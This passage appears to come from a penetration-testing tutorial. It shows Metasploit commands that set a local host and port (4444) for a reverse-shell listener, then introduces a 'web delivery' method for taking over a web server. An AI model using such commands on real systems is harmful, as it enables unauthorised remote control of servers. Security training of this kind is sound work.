
set lhost 192.168.1.11

set lport 4444

run
Takeover Web Server Through
Web_Delivery
Now this will be our second attempt or method